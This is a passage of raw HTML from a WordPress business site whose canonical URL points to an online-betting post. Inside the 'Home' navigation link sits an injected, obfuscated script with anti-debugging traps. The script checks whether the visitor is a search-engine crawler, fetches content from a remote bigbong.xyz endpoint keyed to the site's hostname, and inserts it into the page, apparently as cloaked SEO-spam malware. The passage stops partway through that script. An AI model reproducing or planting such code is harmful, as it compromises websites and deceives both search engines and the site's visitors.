<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/10230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/link-to-official-site-online-betting-compan-2/" />
<link rel='shortlink' href='https://swadesh.com/?p=10230' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Flink-to-official-site-online-betting-compan-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Flink-to-official-site-online-betting-compan-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-10230 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return 